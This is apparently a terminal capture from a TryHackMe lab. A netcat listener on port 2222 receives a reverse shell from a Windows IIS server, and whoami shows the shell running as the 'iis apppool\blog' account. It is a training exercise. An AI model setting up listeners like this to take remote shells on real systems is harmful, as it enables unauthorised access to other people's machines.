 ~/tryhackme
❯ nc -lnvp 2222
listening on [any] 2222 ...
connect to [10.6.10.164] from (UNKNOWN) [10.10.120.14] 49450
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog